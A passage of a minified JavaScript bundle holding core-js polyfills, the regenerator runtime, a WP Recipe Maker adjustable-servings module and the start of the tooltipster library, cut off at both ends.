0).byteLength}),"ArrayBuffer",{slice:function(t,n){if(void 0!==d&&void 0===n)return d.call(s(this),t);for(var e=s(this).byteLength,i=a(t,e),r=a(void 0===n?e:n,e),o=new(l(this,p))(c(r-i)),u=new h(this),f=new h(o),_=0;i<r;)f.setUint8(_++,u.getUint8(i++));return o}}),e(44)("ArrayBuffer")},function(t,n,e){var i=e(0);i(i.G+i.W+i.F*!e(77).ABV,{DataView:e(108).DataView})},function(t,n,e){e(33)("Int8",1,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Uint8",1,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Uint8",1,function(t){return function(n,e,i){return t(this,n,e,i)}},!0)},function(t,n,e){e(33)("Int16",2,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Uint16",2,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Int32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Uint32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Float32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Float64",8,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){var i=e(0),r=e(14),o=e(3),s=(e(4).Reflect||{}).apply,a=Function.apply;i(i.S+i.F*!e(5)(function(){s(function(){})}),"Reflect",{apply:function(t,n,e){var i=r(t),c=o(e);return s?s(i,n,c):a.call(i,n,c)}})},function(t,n,e){var i=e(0),r=e(42),o=e(14),s=e(3),a=e(6),c=e(5),u=e(121),f=(e(4).Reflect||{}).construct,l=c(function(){function t(){}return!(f(function(){},[],t)instanceof t)}),p=!c(function(){f(function(){})});i(i.S+i.F*(l||p),"Reflect",{construct:function(t,n){o(t),s(n);var e=arguments.length<3?t:o(arguments[2]);if(p&&!l)return f(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var i=[null];return i.push.apply(i,n),new(u.apply(t,i))}var c=e.prototype,h=r(a(c)?c:Object.prototype),_=Function.apply.call(t,h,n);return a(_)?_:h}})},function(t,n,e){var i=e(12),r=e(0),o=e(3),s=e(29);r(r.S+r.F*e(5)(function(){Reflect.defineProperty(i.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,n,e){o(t),n=s(n,!0),o(e);try{return i.f(t,n,e),!0}catch(t){return!1}}})},function(t,n,e){var i=e(0),r=e(21).f,o=e(3);i(i.S,"Reflect",{deleteProperty:function(t,n){var e=r(o(t),n);return!(e&&!e.configurable)&&delete t[n]}})},function(t,n,e){"use strict";var i=e(0),r=e(3),o=function(t){this._t=r(t),this._i=0;var n,e=this._k=[];for(n in t)e.push(n)};e(94)(o,"Object",function(){var t,n=this._k;do{if(this._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[this._i++])in this._t));return{value:t,done:!1}}),i(i.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,n,e){var i=e(21),r=e(22),o=e(19),s=e(0),a=e(6),c=e(3);s(s.S,"Reflect",{get:function t(n,e){var s,u,f=arguments.length<3?n:arguments[2];return c(n)===f?n[e]:(s=i.f(n,e))?o(s,"value")?s.value:void 0!==s.get?s.get.call(f):void 0:a(u=r(n))?t(u,e,f):void 0}})},function(t,n,e){var i=e(21),r=e(0),o=e(3);r(r.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return i.f(o(t),n)}})},function(t,n,e){var i=e(0),r=e(22),o=e(3);i(i.S,"Reflect",{getPrototypeOf:function(t){return r(o(t))}})},function(t,n,e){var i=e(0);i(i.S,"Reflect",{has:function(t,n){return n in t}})},function(t,n,e){var i=e(0),r=e(3),o=Object.isExtensible;i(i.S,"Reflect",{isExtensible:function(t){return r(t),!o||o(t)}})},function(t,n,e){var i=e(0);i(i.S,"Reflect",{ownKeys:e(143)})},function(t,n,e){var i=e(0),r=e(3),o=Object.preventExtensions;i(i.S,"Reflect",{preventExtensions:function(t){r(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,n,e){var i=e(12),r=e(21),o=e(22),s=e(19),a=e(0),c=e(38),u=e(3),f=e(6);a(a.S,"Reflect",{set:function t(n,e,a){var l,p,h=arguments.length<4?n:arguments[3],_=r.f(u(n),e);if(!_){if(f(p=o(n)))return t(p,e,a,h);_=c(0)}if(s(_,"value")){if(!1===_.writable||!f(h))return!1;if(l=r.f(h,e)){if(l.get||l.set||!1===l.writable)return!1;l.value=a,i.f(h,e,l)}else i.f(h,e,c(0,a));return!0}return void 0!==_.set&&(_.set.call(h,a),!0)}})},function(t,n,e){var i=e(0),r=e(87);r&&i(i.S,"Reflect",{setPrototypeOf:function(t,n){r.check(t,n);try{return r.set(t,n),!0}catch(t){return!1}}})},function(t,n,e){"use strict";var i=e(0),r=e(67)(!0);i(i.P,"Array",{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(37)("includes")},function(t,n,e){"use strict";var i=e(0),r=e(144),o=e(13),s=e(10),a=e(14),c=e(100);i(i.P,"Array",{flatMap:function(t){var n,e,i=o(this);return a(t),n=s(i.length),e=c(i,0),r(e,i,i,n,0,1,t,arguments[1]),e}}),e(37)("flatMap")},function(t,n,e){"use strict";var i=e(0),r=e(144),o=e(13),s=e(10),a=e(27),c=e(100);i(i.P,"Array",{flatten:function(){var t=arguments[0],n=o(this),e=s(n.length),i=c(n,0);return r(i,n,n,e,0,void 0===t?1:a(t)),i}}),e(37)("flatten")},function(t,n,e){"use strict";var i=e(0),r=e(70)(!0);i(i.P,"String",{at:function(t){return r(this,t)}})},function(t,n,e){"use strict";var i=e(0),r=e(145),o=e(75),s=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);i(i.P+i.F*s,"String",{padStart:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,n,e){"use strict";var i=e(0),r=e(145),o=e(75),s=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);i(i.P+i.F*s,"String",{padEnd:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,n,e){"use strict";e(53)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,n,e){"use strict";e(53)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,n,e){"use strict";var i=e(0),r=e(30),o=e(10),s=e(71),a=e(58),c=RegExp.prototype,u=function(t,n){this._r=t,this._s=n};e(94)(u,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),i(i.P,"String",{matchAll:function(t){if(r(this),!s(t))throw TypeError(t+" is not a regexp!");var n=String(this),e="flags"in c?String(t.flags):a.call(t),i=new RegExp(t.source,~e.indexOf("g")?e:"g"+e);return i.lastIndex=o(t.lastIndex),new u(i,n)}})},function(t,n,e){e(83)("asyncIterator")},function(t,n,e){e(83)("observable")},function(t,n,e){var i=e(0),r=e(143),o=e(20),s=e(21),a=e(98);i(i.S,"Object",{getOwnPropertyDescriptors:function(t){for(var n,e,i=o(t),c=s.f,u=r(i),f={},l=0;u.length>l;)void 0!==(e=c(i,n=u[l++]))&&a(f,n,e);return f}})},function(t,n,e){var i=e(0),r=e(146)(!1);i(i.S,"Object",{values:function(t){return r(t)}})},function(t,n,e){var i=e(0),r=e(146)(!0);i(i.S,"Object",{entries:function(t){return r(t)}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(14),s=e(12);e(11)&&i(i.P+e(78),"Object",{__defineGetter__:function(t,n){s.f(r(this),t,{get:o(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(14),s=e(12);e(11)&&i(i.P+e(78),"Object",{__defineSetter__:function(t,n){s.f(r(this),t,{set:o(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(29),s=e(22),a=e(21).f;e(11)&&i(i.P+e(78),"Object",{__lookupGetter__:function(t){var n,e=r(this),i=o(t,!0);do{if(n=a(e,i))return n.get}while(e=s(e))}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(29),s=e(22),a=e(21).f;e(11)&&i(i.P+e(78),"Object",{__lookupSetter__:function(t){var n,e=r(this),i=o(t,!0);do{if(n=a(e,i))return n.set}while(e=s(e))}})},function(t,n,e){var i=e(0);i(i.P+i.R,"Map",{toJSON:e(147)("Map")})},function(t,n,e){var i=e(0);i(i.P+i.R,"Set",{toJSON:e(147)("Set")})},function(t,n,e){e(79)("Map")},function(t,n,e){e(79)("Set")},function(t,n,e){e(79)("WeakMap")},function(t,n,e){e(79)("WeakSet")},function(t,n,e){e(80)("Map")},function(t,n,e){e(80)("Set")},function(t,n,e){e(80)("WeakMap")},function(t,n,e){e(80)("WeakSet")},function(t,n,e){var i=e(0);i(i.G,{global:e(4)})},function(t,n,e){var i=e(0);i(i.S,"System",{global:e(4)})},function(t,n,e){var i=e(0),r=e(26);i(i.S,"Error",{isError:function(t){return"Error"===r(t)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{clamp:function(t,n,e){return Math.min(e,Math.max(n,t))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,n,e){var i=e(0),r=180/Math.PI;i(i.S,"Math",{degrees:function(t){return t*r}})},function(t,n,e){var i=e(0),r=e(149),o=e(128);i(i.S,"Math",{fscale:function(t,n,e,i,s){return o(r(t,n,e,i,s))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{iaddh:function(t,n,e,i){var r=t>>>0,o=e>>>0;return(n>>>0)+(i>>>0)+((r&o|(r|o)&~(r+o>>>0))>>>31)|0}})},function(t,n,e){var i=e(0);i(i.S,"Math",{isubh:function(t,n,e,i){var r=t>>>0,o=e>>>0;return(n>>>0)-(i>>>0)-((~r&o|~(r^o)&r-o>>>0)>>>31)|0}})},function(t,n,e){var i=e(0);i(i.S,"Math",{imulh:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i,s=e>>16,a=i>>16,c=(s*o>>>0)+(r*o>>>16);return s*a+(c>>16)+((r*a>>>0)+(65535&c)>>16)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,n,e){var i=e(0),r=Math.PI/180;i(i.S,"Math",{radians:function(t){return t*r}})},function(t,n,e){var i=e(0);i(i.S,"Math",{scale:e(149)})},function(t,n,e){var i=e(0);i(i.S,"Math",{umulh:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i,s=e>>>16,a=i>>>16,c=(s*o>>>0)+(r*o>>>16);return s*a+(c>>>16)+((r*a>>>0)+(65535&c)>>>16)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,n,e){"use strict";var i=e(0),r=e(24),o=e(4),s=e(59),a=e(136);i(i.P+i.R,"Promise",{finally:function(t){var n=s(this,r.Promise||o.Promise),e="function"==typeof t;return this.then(e?function(e){return a(n,t()).then(function(){return e})}:t,e?function(e){return a(n,t()).then(function(){throw e})}:t)}})},function(t,n,e){"use strict";var i=e(0),r=e(107),o=e(135);i(i.S,"Promise",{try:function(t){var n=r.f(this),e=o(t);return(e.e?n.reject:n.resolve)(e.v),n.promise}})},function(t,n,e){var i=e(34),r=e(3),o=i.key,s=i.set;i.exp({defineMetadata:function(t,n,e,i){s(t,n,r(e),o(i))}})},function(t,n,e){var i=e(34),r=e(3),o=i.key,s=i.map,a=i.store;i.exp({deleteMetadata:function(t,n){var e=arguments.length<3?void 0:o(arguments[2]),i=s(r(n),e,!1);if(void 0===i||!i.delete(t))return!1;if(i.size)return!0;var c=a.get(n);return c.delete(e),!!c.size||a.delete(n)}})},function(t,n,e){var i=e(34),r=e(3),o=e(22),s=i.has,a=i.get,c=i.key,u=function(t,n,e){if(s(t,n,e))return a(t,n,e);var i=o(n);return null!==i?u(t,i,e):void 0};i.exp({getMetadata:function(t,n){return u(t,r(n),arguments.length<3?void 0:c(arguments[2]))}})},function(t,n,e){var i=e(139),r=e(148),o=e(34),s=e(3),a=e(22),c=o.keys,u=o.key,f=function(t,n){var e=c(t,n),o=a(t);if(null===o)return e;var s=f(o,n);return s.length?e.length?r(new i(e.concat(s))):s:e};o.exp({getMetadataKeys:function(t){return f(s(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,n,e){var i=e(34),r=e(3),o=i.get,s=i.key;i.exp({getOwnMetadata:function(t,n){return o(t,r(n),arguments.length<3?void 0:s(arguments[2]))}})},function(t,n,e){var i=e(34),r=e(3),o=i.keys,s=i.key;i.exp({getOwnMetadataKeys:function(t){return o(r(t),arguments.length<2?void 0:s(arguments[1]))}})},function(t,n,e){var i=e(34),r=e(3),o=e(22),s=i.has,a=i.key,c=function(t,n,e){if(s(t,n,e))return!0;var i=o(n);return null!==i&&c(t,i,e)};i.exp({hasMetadata:function(t,n){return c(t,r(n),arguments.length<3?void 0:a(arguments[2]))}})},function(t,n,e){var i=e(34),r=e(3),o=i.has,s=i.key;i.exp({hasOwnMetadata:function(t,n){return o(t,r(n),arguments.length<3?void 0:s(arguments[2]))}})},function(t,n,e){var i=e(34),r=e(3),o=e(14),s=i.key,a=i.set;i.exp({metadata:function(t,n){return function(e,i){a(t,n,(void 0!==i?r:o)(e),s(i))}}})},function(t,n,e){var i=e(0),r=e(106)(),o=e(4).process,s="process"==e(26)(o);i(i.G,{asap:function(t){var n=s&&o.domain;r(n?n.bind(t):t)}})},function(t,n,e){"use strict";var i=e(0),r=e(4),o=e(24),s=e(106)(),a=e(8)("observable"),c=e(14),u=e(3),f=e(45),l=e(47),p=e(16),h=e(46),_=h.RETURN,d=function(t){return null==t?void 0:c(t)},g=function(t){var n=t._c;n&&(t._c=void 0,n())},v=function(t){return void 0===t._o},m=function(t){v(t)||(t._o=void 0,g(t))},y=function(t,n){u(t),this._c=void 0,this._o=t,t=new w(this);try{var e=n(t),i=e;null!=e&&("function"==typeof e.unsubscribe?e=function(){i.unsubscribe()}:c(e),this._c=e)}catch(n){return void t.error(n)}v(this)&&g(this)};y.prototype=l({},{unsubscribe:function(){m(this)}});var w=function(t){this._s=t};w.prototype=l({},{next:function(t){var n=this._s;if(!v(n)){var e=n._o;try{var i=d(e.next);if(i)return i.call(e,t)}catch(t){try{m(n)}finally{throw t}}}},error:function(t){var n=this._s;if(v(n))throw t;var e=n._o;n._o=void 0;try{var i=d(e.error);if(!i)throw t;t=i.call(e,t)}catch(t){try{g(n)}finally{throw t}}return g(n),t},complete:function(t){var n=this._s;if(!v(n)){var e=n._o;n._o=void 0;try{var i=d(e.complete);t=i?i.call(e,t):void 0}catch(t){try{g(n)}finally{throw t}}return g(n),t}}});var b=function(t){f(this,b,"Observable","_f")._f=c(t)};l(b.prototype,{subscribe:function(t){return new y(t,this._f)},forEach:function(t){var n=this;return new(o.Promise||r.Promise)(function(e,i){c(t);var r=n.subscribe({next:function(n){try{return t(n)}catch(t){i(t),r.unsubscribe()}},error:i,complete:e})})}}),l(b,{from:function(t){var n="function"==typeof this?this:b,e=d(u(t)[a]);if(e){var i=u(e.call(t));return i.constructor===n?i:new n(function(t){return i.subscribe(t)})}return new n(function(n){var e=!1;return s(function(){if(!e){try{if(h(t,!1,function(t){if(n.next(t),e)return _})===_)return}catch(t){if(e)throw t;return void n.error(t)}n.complete()}}),function(){e=!0}})},of:function(){for(var t=0,n=arguments.length,e=new Array(n);t<n;)e[t]=arguments[t++];return new("function"==typeof this?this:b)(function(t){var n=!1;return s(function(){if(!n){for(var i=0;i<e.length;++i)if(t.next(e[i]),n)return;t.complete()}}),function(){n=!0}})}}),p(b.prototype,a,function(){return this}),i(i.G,{Observable:b}),e(44)("Observable")},function(t,n,e){var i=e(4),r=e(0),o=e(75),s=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(n,e){var i=arguments.length>2,r=!!i&&s.call(arguments,2);return t(i?function(){("function"==typeof n?n:Function(n)).apply(this,r)}:n,e)}};r(r.G+r.B+r.F*a,{setTimeout:c(i.setTimeout),setInterval:c(i.setInterval)})},function(t,n,e){var i=e(0),r=e(105);i(i.G+i.B,{setImmediate:r.set,clearImmediate:r.clear})},function(t,n,e){for(var i=e(102),r=e(40),o=e(17),s=e(4),a=e(16),c=e(54),u=e(8),f=u("iterator"),l=u("toStringTag"),p=c.Array,h={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},_=r(h),d=0;d<_.length;d++){var g,v=_[d],m=h[v],y=s[v],w=y&&y.prototype;if(w&&(w[f]||a(w,f,p),w[l]||a(w,l,v),c[v]=p,m))for(g in i)w[g]||o(w,g,i[g],!0)}},function(t,n,e){(function(n){!function(n){"use strict";var e,i=Object.prototype,r=i.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},s=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag",u="object"==typeof t,f=n.regeneratorRuntime;if(f)u&&(t.exports=f);else{(f=n.regeneratorRuntime=u?t.exports:{}).wrap=w;var l="suspendedStart",p="suspendedYield",h="executing",_="completed",d={},g={};g[s]=function(){return this};var v=Object.getPrototypeOf,m=v&&v(v($([])));m&&m!==i&&r.call(m,s)&&(g=m);var y=O.prototype=x.prototype=Object.create(g);S.prototype=y.constructor=O,O.constructor=S,O[c]=S.displayName="GeneratorFunction",f.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===S||"GeneratorFunction"===(n.displayName||n.name))},f.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,O):(t.__proto__=O,c in t||(t[c]="GeneratorFunction")),t.prototype=Object.create(y),t},f.awrap=function(t){return{__await:t}},E(P.prototype),P.prototype[a]=function(){return this},f.AsyncIterator=P,f.async=function(t,n,e,i){var r=new P(w(t,n,e,i));return f.isGeneratorFunction(n)?r:r.next().then(function(t){return t.done?t.value:r.next()})},E(y),y[c]="Generator",y[s]=function(){return this},y.toString=function(){return"[object Generator]"},f.keys=function(t){var n=[];for(var e in t)n.push(e);return n.reverse(),function e(){for(;n.length;){var i=n.pop();if(i in t)return e.value=i,e.done=!1,e}return e.done=!0,e}},f.values=$,T.prototype={constructor:T,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(C),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(i,r){return a.type="throw",a.arg=t,n.next=i,r&&(n.method="next",n.arg=e),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var s=this.tryEntries[o],a=s.completion;if("root"===s.tryLoc)return i("end");if(s.tryLoc<=this.prev){var c=r.call(s,"catchLoc"),u=r.call(s,"finallyLoc");if(c&&u){if(this.prev<s.catchLoc)return i(s.catchLoc,!0);if(this.prev<s.finallyLoc)return i(s.finallyLoc)}else if(c){if(this.prev<s.catchLoc)return i(s.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return i(s.finallyLoc)}}}},abrupt:function(t,n){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=n&&n<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=t,s.arg=n,o?(this.method="next",this.next=o.finallyLoc,d):this.complete(s)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),d},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),C(e),d}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.tryLoc===t){var i=e.completion;if("throw"===i.type){var r=i.arg;C(e)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,i){return this.delegate={iterator:$(t),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=e),d}}}function w(t,n,e,i){var r=n&&n.prototype instanceof x?n:x,o=Object.create(r.prototype),s=new T(i||[]);return o._invoke=function(t,n,e){var i=l;return function(r,o){if(i===h)throw new Error("Generator is already running");if(i===_){if("throw"===r)throw o;return k()}for(e.method=r,e.arg=o;;){var s=e.delegate;if(s){var a=I(s,e);if(a){if(a===d)continue;return a}}if("next"===e.method)e.sent=e._sent=e.arg;else if("throw"===e.method){if(i===l)throw i=_,e.arg;e.dispatchException(e.arg)}else"return"===e.method&&e.abrupt("return",e.arg);i=h;var c=b(t,n,e);if("normal"===c.type){if(i=e.done?_:p,c.arg===d)continue;return{value:c.arg,done:e.done}}"throw"===c.type&&(i=_,e.method="throw",e.arg=c.arg)}}}(t,e,s),o}function b(t,n,e){try{return{type:"normal",arg:t.call(n,e)}}catch(t){return{type:"throw",arg:t}}}function x(){}function S(){}function O(){}function E(t){["next","throw","return"].forEach(function(n){t[n]=function(t){return this._invoke(n,t)}})}function P(t){function e(n,i,o,s){var a=b(t[n],t,i);if("throw"!==a.type){var c=a.arg,u=c.value;return u&&"object"==typeof u&&r.call(u,"__await")?Promise.resolve(u.__await).then(function(t){e("next",t,o,s)},function(t){e("throw",t,o,s)}):Promise.resolve(u).then(function(t){c.value=t,o(c)},s)}s(a.arg)}var i;"object"==typeof n.process&&n.process.domain&&(e=n.process.domain.bind(e)),this._invoke=function(t,n){function r(){return new Promise(function(i,r){e(t,n,i,r)})}return i=i?i.then(r,r):r()}}function I(t,n){var i=t.iterator[n.method];if(i===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,I(t,n),"throw"===n.method))return d;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}var r=b(i,t.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,d;var o=r.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,d):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,d)}function M(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function C(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(M,this),this.reset(!0)}function $(t){if(t){var n=t[s];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,o=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return o.next=o}}return{next:k}}function k(){return{value:e,done:!0}}}("object"==typeof n?n:"object"==typeof window?window:"object"==typeof self?self:this)}).call(this,e(66))},function(t,n,e){e(356),t.exports=e(24).RegExp.escape},function(t,n,e){var i=e(0),r=e(357)(/[\\^$*+?.()|[\]{}]/g,"\\$&");i(i.S,"RegExp",{escape:function(t){return r(t)}})},function(t,n){t.exports=function(t,n){var e=n===Object(n)?function(t){return n[t]}:n;return function(n){return String(n).replace(t,e)}}},,,,,,,function(t,n,e){"use strict";(function(t){e.d(n,"a",function(){return r}),e.d(n,"c",function(){return o}),e.d(n,"b",function(){return s});e(380),e(381);var i=e(152);e(394);function r(n){var e=parseInt(n.find(".wprm-recipe-servings").data("original_servings"));e>0&&(n.find(".wprm-recipe-ingredient-amount, .wprm-dynamic-quantity").each(function(){if(0===t(this).find(".wprm-adjustable").length){var n=t(this),e=n.text();if(/^\.\d+\s*$/.test(e))n.html('<span class="wprm-adjustable">'+e+"</span>");else{e=e.replace(new RegExp("[\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞]([\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞.,\\/\\s]*[\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞])?","g"),'<span class="wprm-adjustable">$&</span>'),n.html(e)}}}),n.find(".wprm-adjustable").each(function(){if(void 0===t(this).data("original_quantity")){var n=Object(i.b)(t(this).text());n/=e,t(this).data("original_quantity",t(this).text()).data("unit_quantity",n)}}))}function o(n){var e=n.find(".wprm-recipe-servings"),o=parseInt(e.data("servings")),s=e.data("original_servings"),a=n.find(".wprm-adjustable");0==a.length&&(r(n),a=n.find(".wprm-adjustable")),a.each(function(){var n=t(this);if(o==s)n.text(n.data("original_quantity"));else{var e=parseFloat(n.data("unit_quantity"))*o;isNaN(e)||n.text(Object(i.a)(e,wprmp_public.settings.adjustable_servings_round_to_decimals))}})}function s(n){if(n>0){var e=t("body");t(".wprm-recipe-servings").each(function(){t(this).text(n),t(this).data("servings",n)}),o(e)}}function a(n){var e=n.data("recipe");e||(e=n.parents(".wprm-recipe-container").data("recipe-id"),n.data("recipe",e)),n.wrap('<a href="#" class="wprm-recipe-servings-link"></a>'),n.tooltipster({content:'<input type="range" min="1" max="1" value="1" class="wprm-recipe-servings-slider">',contentAsHTML:!0,functionBefore:function(){var n=t.tooltipster.instances();t.each(n,function(t,n){n.close()})},functionReady:function(n,e){var i=20,r=parseInt(t(e.origin).text());i<2*r&&(i=2*r);var o=Date.now();t(e.origin).attr("id","wprm-tooltip-"+o),t(e.tooltip).find(".wprm-recipe-servings-slider").attr("max",i).data("origin","wprm-tooltip-"+o).val(r)},interactive:!0,delay:0,trigger:"custom",triggerOpen:{mouseenter:!0,touchstart:!0},triggerClose:{click:!0,tap:!0}}),t(document).on("input change",".wprm-recipe-servings-slider",function(){var n=t(this).val(),e=t(this).data("origin"),i=t("#"+e),r=i.data("recipe"),s=t("#wprm-recipe-container-"+r);s.length||(s=i.parents(".wprm-recipe")),i.text(n),i.data("servings",n),t(".wprm-recipe-servings-"+r).each(function(){t(this).text(n),t(this).data("servings",n)}),o(s)}),t(document).on("click",".wprm-recipe-servings-link",function(t){t.preventDefault(),t.stopPropagation()})}function c(n){var e=n.data("servings"),i=n.data("recipe");i||(i=n.parents(".wprm-recipe-container").data("recipe-id"));var r='<input type="number" class="wprm-recipe-servings wprm-recipe-servings-'+i+'" min="1" value="'+e+'" data-servings="'+e+'" data-original_servings="'+e+'" data-recipe="'+i+'" />';n.replaceWith(r),t(document).on("input change","input.wprm-recipe-servings",function(){var n=t(this),e=n.val(),i=n.data("recipe"),r=t("#wprm-recipe-container-"+i);r.length||(r=n.parents(".wprm-recipe")),t(".wprm-recipe-servings-"+i).each(function(){t(this).val(e),t(this).data("servings",e)}),o(r)})}window.wprm_init_adjustable_servings=function(){t(".wprm-recipe-servings").each(function(){var n=t(this),e=parseInt(n.text());e>0&&!n.data("original_servings")&&(n.data("servings",e),n.data("original_servings",e),t("body").hasClass("wprm-print")||("modern"===wprmp_public.settings.recipe_template_mode?n.hasClass("wprm-recipe-servings-adjustable-tooltip")?a(n):n.hasClass("wprm-recipe-servings-adjustable-text")&&c(n):wprmp_public.settings.features_adjustable_servings&&("text_field"==wprmp_public.settings.servings_changer_display?c(n):a(n))))})},t(document).ready(function(t){wprm_init_adjustable_servings()})}).call(this,e(110))},,,,,,,,,,,,,,,,function(t,n,e){var i,r;/*! tooltipster v4.2.6 */i=[e(110)],void 0===(r=function(t){return function(t){function n(t){this.$container,this.constraints=null,this.__$tooltip,this.__init(t)}function e(n,e){var i=!0;return t.each(n,function(t,r){return void 0===e[t]||n[t]!==e[t]?(i=!1,!1):void 0}),i}function i(n){var e=n.attr("id"),i=e?s.window.document.getElementById(e):null;return i?i===n[0]:t.contains(s.window.document.body,n[0])}var r={animation:"fade",animationDuration:350,content:null,contentAsHTML:!1,contentCloning:!1,debug:!0,delay:300,delayTouch:[300,500],functionInit:null,functionBefore:null,functionReady:null,functionAfter:null,functionFormat:null,IEmin:6,interactive:!1,multiple:!1,parent:null,plugins:["sideTip"],repositionOnScroll:!1,restoration:"none",selfDestruction:!0,theme:[],timer:0,trackerInterval:500,trackOrigin:!1,trackTooltip:!1,trigger:"hover",triggerClose:{click:!1,mouseleave:!1,originClick:!1,scroll:!1,tap:!1,touchleave:!1},triggerOpen:{click:!1,mouseenter:!1,tap:!1,touchstart:!1},updateAnimation:"rotate",zIndex:9999999},o="undefined"!=typeof window?window:null,s={hasTouchCapability:!(!o||!("ontouchstart"in o||o.DocumentTouch&&o.document instanceof o.DocumentTouch||o.navigator.maxTouchPoints)),hasTransitions:function(){if(!o)return!1;var 